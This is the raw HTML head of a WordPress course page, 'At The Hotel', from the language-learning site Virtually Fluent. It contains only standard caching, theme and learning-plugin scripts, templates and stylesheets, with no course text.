

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://virtually-fluent.com/courses/at-the-hotel/
body_size: 50944
content:
<!doctype html>
<html lang="en-GB">
	<head><meta charset="UTF-8"><script>if(navigator.userAgent.match(/MSIE|Internet Explorer/i)||navigator.userAgent.match(/Trident\/7\..*?rv:11/i)){var href=document.location.href;if(!href.match(/[?&]nowprocket/)){if(href.indexOf("?")==-1){if(href.indexOf("#")==-1){document.location.href=href+"?nowprocket=1"}else{document.location.href=href.replace("#","?nowprocket=1#")}}else{if(href.indexOf("#")==-1){document.location.href=href+"&nowprocket=1"}else{document.location.href=href.replace("#","&nowprocket=1#")}}}}</script><script>(()=>{class RocketLazyLoadScripts{constructor(){this.v="2.0.4",this.userEvents=["keydown","keyup","mousedown","mouseup","mousemove","mouseover","mouseout","touchmove","touchstart","touchend","touchcancel","wheel","click","dblclick","input"],this.attributeEvents=["onblur","onclick","oncontextmenu","ondblclick","onfocus","onmousedown","onmouseenter","onmouseleave","onmousemove","onmouseout","onmouseover","onmouseup","onmousewheel","onscroll","onsubmit"]}async t(){this.i(),this.o(),/iP(ad|hone)/.test(navigator.userAgent)&&this.h(),this.u(),this.l(this),this.m(),this.k(this),this.p(this),this._(),await Promise.all([this.R(),this.L()]),this.lastBreath=Date.now(),this.S(this),this.P(),this.D(),this.O(),this.M(),await this.C(this.delayedScripts.normal),await this.C(this.delayedScripts.defer),await this.C(this.delayedScripts.async),await this.T(),await this.F(),await this.j(),await this.A(),window.dispatchEvent(new Event("rocket-allScriptsLoaded")),this.everythingLoaded=!0,this.lastTouchEnd&&await new Promise(t=>setTimeout(t,500-Date.now()+this.lastTouchEnd)),this.I(),this.H(),this.U(),this.W()}i(){this.CSPIssue=sessionStorage.getItem("rocketCSPIssue"),document.addEventListener("securitypolicyviolation",t=>{this.CSPIssue||"script-src-elem"!==t.violatedDirective||"data"!==t.blockedURI||(this.CSPIssue=!0,sessionStorage.setItem("rocketCSPIssue",!0))},{isRocket:!0})}o(){window.addEventListener("pageshow",t=>{this.persisted=t.persisted,this.realWindowLoadedFired=!0},{isRocket:!0}),window.addEventListener("pagehide",()=>{this.onFirstUserAction=null},{isRocket:!0})}h(){let t;function e(e){t=e}window.addEventListener("touchstart",e,{isRocket:!0}),window.addEventListener("touchend",function i(o){o.changedTouches[0]&&t.changedTouches[0]&&Math.abs(o.changedTouches[0].pageX-t.changedTouches[0].pageX)<10&&Math.abs(o.changedTouches[0].pageY-t.changedTouches[0].pageY)<10&&o.timeStamp-t.timeStamp<200&&(window.removeEventListener("touchstart",e,{isRocket:!0}),window.removeEventListener("touchend",i,{isRocket:!0}),"INPUT"===o.target.tagName&&"text"===o.target.type||(o.target.dispatchEvent(new TouchEvent("touchend",{target:o.target,bubbles:!0})),o.target.dispatchEvent(new MouseEvent("mouseover",{target:o.target,bubbles:!0})),o.target.dispatchEvent(new PointerEvent("click",{target:o.target,bubbles:!0,cancelable:!0,detail:1,clientX:o.changedTouches[0].clientX,clientY:o.changedTouches[0].clientY})),event.preventDefault()))},{isRocket:!0})}q(t){this.userActionTriggered||("mousemove"!==t.type||this.firstMousemoveIgnored?"keyup"===t.type||"mouseover"===t.type||"mouseout"===t.type||(this.userActionTriggered=!0,this.onFirstUserAction&&this.onFirstUserAction()):this.firstMousemoveIgnored=!0),"click"===t.type&&t.preventDefault(),t.stopPropagation(),t.stopImmediatePropagation(),"touchstart"===this.lastEvent&&"touchend"===t.type&&(this.lastTouchEnd=Date.now()),"click"===t.type&&(this.lastTouchEnd=0),this.lastEvent=t.type,t.composedPath&&t.composedPath()[0].getRootNode()instanceof ShadowRoot&&(t.rocketTarget=t.composedPath()[0]),this.savedUserEvents.push(t)}u(){this.savedUserEvents=[],this.userEventHandler=this.q.bind(this),this.userEvents.forEach(t=>window.addEventListener(t,this.userEventHandler,{passive:!1,isRocket:!0})),document.addEventListener("visibilitychange",this.userEventHandler,{isRocket:!0})}U(){this.userEvents.forEach(t=>window.removeEventListener(t,this.userEventHandler,{passive:!1,isRocket:!0})),document.removeEventListener("visibilitychange",this.userEventHandler,{isRocket:!0}),this.savedUserEvents.forEach(t=>{(t.rocketTarget||t.target).dispatchEvent(new window[t.constructor.name](t.type,t))})}m(){const t="return false",e=Array.from(this.attributeEvents,t=>"data-rocket-"+t),i="["+this.attributeEvents.join("],[")+"]",o="[data-rocket-"+this.attributeEvents.join("],[data-rocket-")+"]",s=(e,i,o)=>{o&&o!==t&&(e.setAttribute("data-rocket-"+i,o),e["rocket"+i]=new Function("event",o),e.setAttribute(i,t))};new MutationObserver(t=>{for(const n of t)"attributes"===n.type&&(n.attributeName.startsWith("data-rocket-")||this.everythingLoaded?n.attributeName.startsWith("data-rocket-")&&this.everythingLoaded&&this.N(n.target,n.attributeName.substring(12)):s(n.target,n.attributeName,n.target.getAttribute(n.attributeName))),"childList"===n.type&&n.addedNodes.forEach(t=>{if(t.nodeType===Node.ELEMENT_NODE)if(this.everythingLoaded)for(const i of[t,...t.querySelectorAll(o)])for(const t of i.getAttributeNames())e.includes(t)&&this.N(i,t.substring(12));else for(const e of[t,...t.querySelectorAll(i)])for(const t of e.getAttributeNames())this.attributeEvents.includes(t)&&s(e,t,e.getAttribute(t))})}).observe(document,{subtree:!0,childList:!0,attributeFilter:[...this.attributeEvents,...e]})}I(){this.attributeEvents.forEach(t=>{document.querySelectorAll("[data-rocket-"+t+"]").forEach(e=>{this.N(e,t)})})}N(t,e){const i=t.getAttribute("data-rocket-"+e);i&&(t.setAttribute(e,i),t.removeAttribute("data-rocket-"+e))}k(t){Object.defineProperty(HTMLElement.prototype,"onclick",{get(){return this.rocketonclick||null},set(e){this.rocketonclick=e,this.setAttribute(t.everythingLoaded?"onclick":"data-rocket-onclick","this.rocketonclick(event)")}})}S(t){function e(e,i){let o=e[i];e[i]=null,Object.defineProperty(e,i,{get:()=>o,set(s){t.everythingLoaded?o=s:e["rocket"+i]=o=s}})}e(document,"onreadystatechange"),e(window,"onload"),e(window,"onpageshow");try{Object.defineProperty(document,"readyState",{get:()=>t.rocketReadyState,set(e){t.rocketReadyState=e},configurable:!0}),document.readyState="loading"}catch(t){console.log("WPRocket DJE readyState conflict, bypassing")}}l(t){this.originalAddEventListener=EventTarget.prototype.addEventListener,this.originalRemoveEventListener=EventTarget.prototype.removeEventListener,this.savedEventListeners=[],EventTarget.prototype.addEventListener=function(e,i,o){o&&o.isRocket||!t.B(e,this)&&!t.userEvents.includes(e)||t.B(e,this)&&!t.userActionTriggered||e.startsWith("rocket-")||t.everythingLoaded?t.originalAddEventListener.call(this,e,i,o):(t.savedEventListeners.push({target:this,remove:!1,type:e,func:i,options:o}),"mouseenter"!==e&&"mouseleave"!==e||t.originalAddEventListener.call(this,e,t.savedUserEvents.push,o))},EventTarget.prototype.removeEventListener=function(e,i,o){o&&o.isRocket||!t.B(e,this)&&!t.userEvents.includes(e)||t.B(e,this)&&!t.userActionTriggered||e.startsWith("rocket-")||t.everythingLoaded?t.originalRemoveEventListener.call(this,e,i,o):t.savedEventListeners.push({target:this,remove:!0,type:e,func:i,options:o})}}J(t,e){this.savedEventListeners=this.savedEventListeners.filter(i=>{let o=i.type,s=i.target||window;return e!==o||t!==s||(this.B(o,s)&&(i.type="rocket-"+o),this.$(i),!1)})}H(){EventTarget.prototype.addEventListener=this.originalAddEventListener,EventTarget.prototype.removeEventListener=this.originalRemoveEventListener,this.savedEventListeners.forEach(t=>this.$(t))}$(t){t.remove?this.originalRemoveEventListener.call(t.target,t.type,t.func,t.options):this.originalAddEventListener.call(t.target,t.type,t.func,t.options)}p(t){let e;function i(e){return t.everythingLoaded?e:e.split(" ").map(t=>"load"===t||t.startsWith("load.")?"rocket-jquery-load":t).join(" ")}function o(o){function s(e){const s=o.fn[e];o.fn[e]=o.fn.init.prototype[e]=function(){return this[0]===window&&t.userActionTriggered&&("string"==typeof arguments[0]||arguments[0]instanceof String?arguments[0]=i(arguments[0]):"object"==typeof arguments[0]&&Object.keys(arguments[0]).forEach(t=>{const e=arguments[0][t];delete arguments[0][t],arguments[0][i(t)]=e})),s.apply(this,arguments),this}}if(o&&o.fn&&!t.allJQueries.includes(o)){const e={DOMContentLoaded:[],"rocket-DOMContentLoaded":[]};for(const t in e)document.addEventListener(t,()=>{e[t].forEach(t=>t())},{isRocket:!0});o.fn.ready=o.fn.init.prototype.ready=function(i){function s(){parseInt(o.fn.jquery)>2?setTimeout(()=>i.bind(document)(o)):i.bind(document)(o)}return"function"==typeof i&&(t.realDomReadyFired?!t.userActionTriggered||t.fauxDomReadyFired?s():e["rocket-DOMContentLoaded"].push(s):e.DOMContentLoaded.push(s)),o([])},s("on"),s("one"),s("off"),t.allJQueries.push(o)}e=o}t.allJQueries=[],o(window.jQuery),Object.defineProperty(window,"jQuery",{get:()=>e,set(t){o(t)}})}P(){const t=new Map;document.write=document.writeln=function(e){const i=document.currentScript,o=document.createRange(),s=i.parentElement;let n=t.get(i);void 0===n&&(n=i.nextSibling,t.set(i,n));const c=document.createDocumentFragment();o.setStart(c,0),c.appendChild(o.createContextualFragment(e)),s.insertBefore(c,n)}}async R(){return new Promise(t=>{this.userActionTriggered?t():this.onFirstUserAction=t})}async L(){return new Promise(t=>{document.addEventListener("DOMContentLoaded",()=>{this.realDomReadyFired=!0,t()},{isRocket:!0})})}async j(){return this.realWindowLoadedFired?Promise.resolve():new Promise(t=>{window.addEventListener("load",t,{isRocket:!0})})}M(){this.pendingScripts=[];this.scriptsMutationObserver=new MutationObserver(t=>{for(const e of t)e.addedNodes.forEach(t=>{"SCRIPT"!==t.tagName||t.noModule||t.isWPRocket||this.pendingScripts.push({script:t,promise:new Promise(e=>{const i=()=>{const i=this.pendingScripts.findIndex(e=>e.script===t);i>=0&&this.pendingScripts.splice(i,1),e()};t.addEventListener("load",i,{isRocket:!0}),t.addEventListener("error",i,{isRocket:!0}),setTimeout(i,1e3)})})})}),this.scriptsMutationObserver.observe(document,{childList:!0,subtree:!0})}async F(){await this.X(),this.pendingScripts.length?(await this.pendingScripts[0].promise,await this.F()):this.scriptsMutationObserver.disconnect()}D(){this.delayedScripts={normal:[],async:[],defer:[]},document.querySelectorAll("script[type$=rocketlazyloadscript]").forEach(t=>{t.hasAttribute("data-rocket-src")?t.hasAttribute("async")&&!1!==t.async?this.delayedScripts.async.push(t):t.hasAttribute("defer")&&!1!==t.defer||"module"===t.getAttribute("data-rocket-type")?this.delayedScripts.defer.push(t):this.delayedScripts.normal.push(t):this.delayedScripts.normal.push(t)})}async _(){await this.L();let t=[];document.querySelectorAll("script[type$=rocketlazyloadscript][data-rocket-src]").forEach(e=>{let i=e.getAttribute("data-rocket-src");if(i&&!i.startsWith("data:")){i.startsWith("//")&&(i=location.protocol+i);try{const o=new URL(i).origin;o!==location.origin&&t.push({src:o,crossOrigin:e.crossOrigin||"module"===e.getAttribute("data-rocket-type")})}catch(t){}}}),t=[...new Map(t.map(t=>[JSON.stringify(t),t])).values()],this.Y(t,"preconnect")}async G(t){if(await this.K(),!0!==t.noModule||!("noModule"in HTMLScriptElement.prototype))return new Promise(e=>{let i;function o(){(i||t).setAttribute("data-rocket-status","executed"),e()}try{if(navigator.userAgent.includes("Firefox/")||""===navigator.vendor||this.CSPIssue)i=document.createElement("script"),[...t.attributes].forEach(t=>{let e=t.nodeName;"type"!==e&&("data-rocket-type"===e&&(e="type"),"data-rocket-src"===e&&(e="src"),i.setAttribute(e,t.nodeValue))}),t.text&&(i.text=t.text),t.nonce&&(i.nonce=t.nonce),i.hasAttribute("src")?(i.addEventListener("load",o,{isRocket:!0}),i.addEventListener("error",()=>{i.setAttribute("data-rocket-status","failed-network"),e()},{isRocket:!0}),setTimeout(()=>{i.isConnected||e()},1)):(i.text=t.text,o()),i.isWPRocket=!0,t.parentNode.replaceChild(i,t);else{const i=t.getAttribute("data-rocket-type"),s=t.getAttribute("data-rocket-src");i?(t.type=i,t.removeAttribute("data-rocket-type")):t.removeAttribute("type"),t.addEventListener("load",o,{isRocket:!0}),t.addEventListener("error",i=>{this.CSPIssue&&i.target.src.startsWith("data:")?(console.log("WPRocket: CSP fallback activated"),t.removeAttribute("src"),this.G(t).then(e)):(t.setAttribute("data-rocket-status","failed-network"),e())},{isRocket:!0}),s?(t.fetchPriority="high",t.removeAttribute("data-rocket-src"),t.src=s):t.src="data:text/javascript;base64,"+window.btoa(unescape(encodeURIComponent(t.text)))}}catch(i){t.setAttribute("data-rocket-status","failed-transform"),e()}});t.setAttribute("data-rocket-status","skipped")}async C(t){const e=t.shift();return e?(e.isConnected&&await this.G(e),this.C(t)):Promise.resolve()}O(){this.Y([...this.delayedScripts.normal,...this.delayedScripts.defer,...this.delayedScripts.async],"preload")}Y(t,e){this.trash=this.trash||[];let i=!0;var o=document.createDocumentFragment();t.forEach(t=>{const s=t.getAttribute&&t.getAttribute("data-rocket-src")||t.src;if(s&&!s.startsWith("data:")){const n=document.createElement("link");n.href=s,n.rel=e,"preconnect"!==e&&(n.as="script",n.fetchPriority=i?"high":"low"),t.getAttribute&&"module"===t.getAttribute("data-rocket-type")&&(n.crossOrigin=!0),t.crossOrigin&&(n.crossOrigin=t.crossOrigin),t.integrity&&(n.integrity=t.integrity),t.nonce&&(n.nonce=t.nonce),o.appendChild(n),this.trash.push(n),i=!1}}),document.head.appendChild(o)}W(){this.trash.forEach(t=>t.remove())}async T(){try{document.readyState="interactive"}catch(t){}this.fauxDomReadyFired=!0;try{await this.K(),this.J(document,"readystatechange"),document.dispatchEvent(new Event("rocket-readystatechange")),await this.K(),document.rocketonreadystatechange&&document.rocketonreadystatechange(),await this.K(),this.J(document,"DOMContentLoaded"),document.dispatchEvent(new Event("rocket-DOMContentLoaded")),await this.K(),this.J(window,"DOMContentLoaded"),window.dispatchEvent(new Event("rocket-DOMContentLoaded"))}catch(t){console.error(t)}}async A(){try{document.readyState="complete"}catch(t){}try{await this.K(),this.J(document,"readystatechange"),document.dispatchEvent(new Event("rocket-readystatechange")),await this.K(),document.rocketonreadystatechange&&document.rocketonreadystatechange(),await this.K(),this.J(window,"load"),window.dispatchEvent(new Event("rocket-load")),await this.K(),window.rocketonload&&window.rocketonload(),await this.K(),this.allJQueries.forEach(t=>t(window).trigger("rocket-jquery-load")),await this.K(),this.J(window,"pageshow");const t=new Event("rocket-pageshow");t.persisted=this.persisted,window.dispatchEvent(t),await this.K(),window.rocketonpageshow&&window.rocketonpageshow({persisted:this.persisted})}catch(t){console.error(t)}}async K(){Date.now()-this.lastBreath>45&&(await this.X(),this.lastBreath=Date.now())}async X(){return document.hidden?new Promise(t=>setTimeout(t)):new Promise(t=>requestAnimationFrame(t))}B(t,e){return e===document&&"readystatechange"===t||(e===document&&"DOMContentLoaded"===t||(e===window&&"DOMContentLoaded"===t||(e===window&&"load"===t||e===window&&"pageshow"===t)))}static run(){(new RocketLazyLoadScripts).t()}}RocketLazyLoadScripts.run()})();</script>
		
		<link rel="profile" href="http://gmpg.org/xfn/11">
		<title>At The Hotel &#8211; Virtually Fluent</title>
<link data-rocket-prefetch href="https://fonts.googleapis.com" rel="dns-prefetch">
<link data-rocket-preload as="style" href="https://fonts.googleapis.com/css?family=Nunito%3A700&#038;display=swap" rel="preload">
<link href="https://fonts.googleapis.com/css?family=Nunito%3A700&#038;display=swap" media="print" onload="this.media=&#039;all&#039;" rel="stylesheet">
<noscript data-wpr-hosted-gf-parameters=""><link rel="stylesheet" href="https://fonts.googleapis.com/css?family=Nunito%3A700&#038;display=swap"></noscript>
<script type="text/html" id="tmpl-bb-link-preview">
<% if ( link_scrapping ) { %>
	<% if ( link_loading ) { %>
		<span class="bb-url-scrapper-loading bb-ajax-loader"><i class="bb-icon-l bb-icon-spinner animate-spin"></i>Loading preview...</span>
	<% } %>
	<% if ( link_success || link_error ) { %>
		<a title="Cancel Preview" href="#" id="bb-close-link-suggestion">Remove Preview</a>
		<div class="bb-link-preview-container">

			<% if ( link_images && link_images.length && link_success && ! link_error && '' !== link_image_index ) { %>
				<div id="bb-url-scrapper-img-holder">
					<div class="bb-link-preview-image">
						<div class="bb-link-preview-image-cover">
							<img src="<%= link_images[link_image_index] %>"/>
						</div>
						<div class="bb-link-preview-icons">
							<%
							if ( link_images.length > 1 ) { %>
								<a data-bp-tooltip-pos="up" data-bp-tooltip="Change image" href="#" class="icon-exchange toolbar-button bp-tooltip" id="icon-exchange"><i class="bb-icon-l bb-icon-exchange"></i></a>
							<% } %>
							<% if ( link_images.length ) { %>
								<a data-bp-tooltip-pos="up" data-bp-tooltip="Remove image" href="#" class="icon-image-slash toolbar-button bp-tooltip" id="bb-link-preview-remove-image"><i class="bb-icon-l bb-icon-image-slash"></i></a>
							<% } %>
							<a data-bp-tooltip-pos="up" data-bp-tooltip="Confirm" class="toolbar-button bp-tooltip" href="#" id="bb-link-preview-select-image">
								<i class="bb-icon-check bb-icon-l"></i>
							</a>
						</div>
					</div>
					<% if ( link_images.length > 1 ) { %>
						<div class="bb-url-thumb-nav">
							<button type="button" id="bb-url-prevPicButton"><span class="bb-icon-l bb-icon-angle-left"></span></button>
							<button type="button" id="bb-url-nextPicButton"><span class="bb-icon-l bb-icon-angle-right"></span></button>
							<div id="bb-url-scrapper-img-count">
								Image <%= link_image_index + 1 %>&nbsp;of&nbsp;<%= link_images.length %>
							</div>
						</div>
					<% } %>
				</div>
			<% } %>

			<% if ( link_success && ! link_error && link_url ) { %>
				<div class="bb-link-preview-info">
					<% var a = document.createElement('a');
						a.href = link_url;
						var hostname = a.hostname;
						var domainName = hostname.replace('www.', '' );
					%>

					<% if ( 'undefined' !== typeof link_title && link_title.trim() && link_description ) { %>
						<p class="bb-link-preview-link-name"><%= domainName %></p>
					<% } %>

					<% if ( link_success && ! link_error ) { %>
						<p class="bb-link-preview-title"><%= link_title %></p>
					<% } %>

					<% if ( link_success && ! link_error ) { %>
						<div class="bb-link-preview-excerpt"><p><%= link_description %></p></div>
					<% } %>
				</div>
			<% } %>
			<% if ( link_error && ! link_success ) { %>
				<div id="bb-url-error" class="bb-url-error"><%= link_error_msg %></div>
			<% } %>
		</div>
	<% } %>
<% } %>
</script>
<script type="text/html" id="tmpl-profile-card-popup">
	<div id="profile-card" class="bb-profile-card bb-popup-card" data-bp-item-id="" data-bp-item-component="members">

		<div class="skeleton-card">
			<div class="skeleton-card-body">
				<div class="skeleton-card-avatar bb-loading-bg"></div>
				<div class="skeleton-card-entity">
					<div class="skeleton-card-type bb-loading-bg"></div>
					<div class="skeleton-card-heading bb-loading-bg"></div>
					<div class="skeleton-card-meta bb-loading-bg"></div>
				</div>
			</div>
						<div class="skeleton-card-footer skeleton-footer-plain">
				<div class="skeleton-card-button bb-loading-bg"></div>
				<div class="skeleton-card-button bb-loading-bg"></div>
				<div class="skeleton-card-button bb-loading-bg"></div>
			</div>
		</div>

		<div class="bb-card-content">
			<div class="bb-card-body">
				<div class="bb-card-avatar">
					<span class="card-profile-status"></span>
					<img src="" alt="">
				</div>
				<div class="bb-card-entity">
					<div class="bb-card-profile-type"></div>
					<h4 class="bb-card-heading"></h4>
					<div class="bb-card-meta">
						<span class="card-meta-item card-meta-joined">Joined <span></span></span>
						<span class="card-meta-item card-meta-last-active"></span>
											</div>
				</div>
			</div>
			<div class="bb-card-footer">
								<div class="bb-card-action bb-card-action-outline">
					<a href="" class="card-button card-button-profile">View Profile</a>
				</div>
			</div>
		</div>

	</div>
</script>

            <style id="bb_learndash_30_custom_colors">

                
                .learndash-wrapper .bb-single-course-sidebar .ld-status.ld-primary-background {
                    background-color: #e2e7ed !important;
                    color: inherit !important;
                }

                .learndash-wrapper .ld-course-status .ld-status.ld-status-progress.ld-primary-background {
                    background-color: #ebe9e6 !important;
                    color: inherit !important;
                }

                .learndash-wrapper .learndash_content_wrap .wpProQuiz_content .wpProQuiz_button_reShowQuestion:hover {
                    background-color: #fff !important;
                }

                .learndash-wrapper .learndash_content_wrap .wpProQuiz_content .wpProQuiz_toplistTable th {
                    background-color: transparent !important;
                }

                .learndash-wrapper .wpProQuiz_content .wpProQuiz_button:not(.wpProQuiz_button_reShowQuestion):not(.wpProQuiz_button_restartQuiz) {
                    color: #fff !important;
                }

                .learndash-wrapper .wpProQuiz_content .wpProQuiz_button.wpProQuiz_button_restartQuiz {
                    color: #fff !important;
                }

                .wpProQuiz_content .wpProQuiz_results > div > .wpProQuiz_button,
                .learndash-wrapper .bb-learndash-content-wrap .ld-item-list .ld-item-list-item a.ld-item-name:hover,
                .learndash-wrapper .bb-learndash-content-wrap .ld-item-list .ld-item-list-item .ld-item-list-item-preview:hover a.ld-item-name .ld-item-title,
                .learndash-wrapper .bb-learndash-content-wrap .ld-item-list .ld-item-list-item .ld-item-list-item-preview:hover .ld-expand-button .ld-icon-arrow-down,
                .lms-topic-sidebar-wrapper .lms-lessions-list > ol li a.bb-lesson-head:hover,
                .learndash-wrapper .bb-learndash-content-wrap .ld-primary-color-hover:hover,
                .learndash-wrapper .learndash_content_wrap .ld-table-list-item-quiz .ld-primary-color-hover:hover .ld-item-title,
                .learndash-wrapper .ld-item-list-item-expanded .ld-table-list-items .ld-table-list-item .ld-table-list-item-quiz .ld-primary-color-hover:hover .ld-item-title,
                .learndash-wrapper .ld-table-list .ld-table-list-items div.ld-table-list-item a.ld-table-list-item-preview:hover .ld-topic-title,
                .lms-lesson-content .bb-type-list li a:hover,
                .lms-lesson-content .lms-quiz-list li a:hover,
                .learndash-wrapper .ld-expand-button.ld-button-alternate:hover .ld-icon-arrow-down,
                .learndash-wrapper .ld-table-list .ld-table-list-items div.ld-table-list-item a.ld-table-list-item-preview:hover .ld-topic-title:before,
                .bb-lessons-list .lms-toggle-lesson i:hover,
                .lms-topic-sidebar-wrapper .lms-course-quizzes-list > ul li a:hover,
                .lms-topic-sidebar-wrapper .lms-course-members-list .course-members-list a:hover,
                .lms-topic-sidebar-wrapper .lms-course-members-list .bb-course-member-wrap > .list-members-extra,
                .lms-topic-sidebar-wrapper .lms-course-members-list .bb-course-member-wrap > .list-members-extra:hover,
                .learndash-wrapper .ld-item-list .ld-item-list-item.ld-item-lesson-item .ld-item-list-item-preview .ld-item-name .ld-item-title .ld-item-components span,
                .bb-about-instructor h5 a:hover,
                .learndash_content_wrap .comment-respond .comment-author:hover,
                .single-sfwd-courses .comment-respond .comment-author:hover {
                    color: #1e72bd !important;
                }

                .learndash-wrapper .learndash_content_wrap #quiz_continue_link,
                .learndash-wrapper .learndash_content_wrap .learndash_mark_complete_button,
                .learndash-wrapper .learndash_content_wrap #learndash_mark_complete_button,
                .learndash-wrapper .learndash_content_wrap .ld-status-complete,
                .learndash-wrapper .learndash_content_wrap .ld-alert-success .ld-button,
                .learndash-wrapper .learndash_content_wrap .ld-alert-success .ld-alert-icon,
                .wpProQuiz_questionList[data-type="assessment_answer"] .wpProQuiz_questionListItem label.is-selected:before,
                .wpProQuiz_questionList[data-type="single"] .wpProQuiz_questionListItem label.is-selected:before,
                .wpProQuiz_questionList[data-type="multiple"] .wpProQuiz_questionListItem label.is-selected:before {
                    background-color: #1e72bd !important;
                }

                .wpProQuiz_content .wpProQuiz_results > div > .wpProQuiz_button,
                .wpProQuiz_questionList[data-type="multiple"] .wpProQuiz_questionListItem label.is-selected:before {
                    border-color: #1e72bd !important;
                }

                .learndash-wrapper .wpProQuiz_content .wpProQuiz_button.wpProQuiz_button_restartQuiz,
                .learndash-wrapper .wpProQuiz_content .wpProQuiz_button.wpProQuiz_button_restartQuiz:hover,
                #learndash-page-content .sfwd-course-nav .learndash_next_prev_link a:hover,
                .bb-cover-list-item .ld-primary-background {
                    background-color: #1e72bd !important;
                }

                
                
                .lms-topic-sidebar-wrapper .ld-secondary-background,
                .i-progress.i-progress-completed,
                .bb-cover-list-item .ld-secondary-background,
                .learndash-wrapper .ld-status-icon.ld-status-complete.ld-secondary-background,
                .learndash-wrapper .ld-status-icon.ld-quiz-complete,
                .ld-progress-bar .ld-progress-bar-percentage.ld-secondary-background {
                    background-color: #00cc77 !important;
                }

                .bb-progress .bb-progress-circle {
                    border-color: #00cc77 !important;
                }

                .learndash-wrapper .ld-alert-success {
                    border-color: #DCDFE3 !important;
                }

                .learndash-wrapper .ld-secondary-in-progress-icon {
                    color: #00cc77 !important;
                }

                .learndash-wrapper .bb-learndash-content-wrap .ld-secondary-in-progress-icon {
                    border-left-color: #DEDFE2 !important;
                    border-top-color: #DEDFE2 !important;
                }

                
                
                .learndash-wrapper .ld-item-list .ld-item-list-item.ld-item-lesson-item .ld-item-name .ld-item-title .ld-item-components span.ld-status-waiting,
                .learndash-wrapper .ld-item-list .ld-item-list-item.ld-item-lesson-item .ld-item-name .ld-item-title .ld-item-components span.ld-status-waiting span.ld-icon,
                .learndash-wrapper .ld-status-waiting {
                    background-color: #e74c3c !important;
                }

                
            </style>

			<meta name='robots' content='max-image-preview:large' />
<link rel='dns-prefetch' href='//stackpath.bootstrapcdn.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link href='https://fonts.gstatic.com' crossorigin rel='preconnect' />
<link rel="alternate" type="application/rss+xml" title="Virtually Fluent &raquo; Feed" href="https://virtually-fluent.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Virtually Fluent &raquo; Comments Feed" href="https://virtually-fluent.com/comments/feed/" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://virtually-fluent.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fvirtually-fluent.com%2Fcourses%2Fat-the-hotel%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://virtually-fluent.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fvirtually-fluent.com%2Fcourses%2Fat-the-hotel%2F&#038;format=xml" />
<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<link data-minify="1" rel='stylesheet' id='scap.flashblock-css' href='https://virtually-fluent.com/wp-content/cache/min/1/wp-content/plugins/compact-wp-audio-player/css/flashblock.css?ver=1769019740' type='text/css' media='all' />
<link data-minify="1" rel='stylesheet' id='scap.player-css' href='https://virtually-fluent.com/wp-content/cache/min/1/wp-content/plugins/compact-wp-audio-player/css/player.css?ver=1769019740' type='text/css' media='all' />
<link rel='stylesheet' id='bp-nouveau-icons-map-css' href='https://virtually-fluent.com/wp-content/plugins/buddyboss-platform/bp-templates/bp-nouveau/icons/css/icons-map.min.css?ver=2.17.0' type='text/css' media='all' />
<link data-minify="1" rel='stylesheet' id='bp-nouveau-bb-icons-css' href='https://virtually-fluent.com/wp-content/cache/min/1/wp-content/plugins/buddyboss-platform/bp-templates/bp-nouveau/icons/css/bb-icons.min.css?ver=1769019740' type='text/css' media='all' />
<link data-minify="1" rel='stylesheet' id='dashicons-css' href='https://virtually-fluent.com/wp-content/cache/min/1/wp-includes/css/dashicons.min.css?ver=1769019740' type='text/css' media='all' />
<link rel='stylesheet' id='bp-nouveau-css' href='https://virtually-fluent.com/wp-content/plugins/buddyboss-platform/bp-templates/bp-nouveau/css/buddypress.min.css?ver=2.17.0' type='text/css' media='all' />
<style id='bp-nouveau-inline-css' type='text/css'>
.list-wrap .bs-group-cover a:before{ background:unset; }
/*# sourceURL=bp-nouveau-inline-css */
</style>
<link data-minify="1" rel='stylesheet' id='buddyboss_legacy-css' href='https://virtually-fluent.com/wp-content/cache/min/1/wp-content/themes/buddyboss-theme/inc/plugins/buddyboss-menu-icons/vendor/kucrut/icon-picker/css/types/buddyboss_legacy.css?ver=1769019740' type='text/css' media='all' />
<link data-minify="1" rel='stylesheet' id='elusive-css' href='https://virtually-fluent.com/wp-content/cache/min/1/wp-content/themes/buddyboss-theme/inc/plugins/buddyboss-menu-icons/vendor/kucrut/icon-picker/css/types/elusive.css?ver=1769019740' type='text/css' media='all' />
<link data-minify="1" rel='stylesheet' id='font-awesome-css' href='https://virtually-fluent.com/wp-content/cache/min/1/wp-content/themes/buddyboss-theme/inc/plugins/buddyboss-menu-icons/vendor/kucrut/icon-picker/css/types/font-awesome.css?ver=1769019740' type='text/css' media='all' />
<link data-minify="1" rel='stylesheet' id='foundation-icons-css' href='https://virtually-fluent.com/wp-content/cache/min/1/wp-content/themes/buddyboss-theme/inc/plugins/buddyboss-menu-icons/vendor/kucrut/icon-picker/css/types/foundation-icons.css?ver=1769019740' type='text/css' media='all' />
<link data-minify="1" rel='stylesheet' id='genericons-css' href='https://virtually-fluent.com/wp-content/cache/min/1/wp-content/themes/buddyboss-theme/inc/plugins/buddyboss-menu-icons/vendor/kucrut/icon-picker/css/types/genericons.css?ver=1769019740' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<style id='pdfemb-pdf-embedder-viewer-style-inline-css' type='text/css'>
.wp-block-pdfemb-pdf-embedder-viewer{max-width:none}

/*# sourceURL=https://virtually-fluent.com/wp-content/plugins/pdf-embedder/block/build/style-index.css */
</style>
<link data-minify="1" rel='stylesheet' id='bb_theme_block-buddypanel-style-css-css' href='https://virtually-fluent.com/wp-content/cache/min/1/wp-content/themes/buddyboss-theme/blocks/buddypanel/build/style-buddypanel.css?ver=1769019740' type='text/css' media='all' />
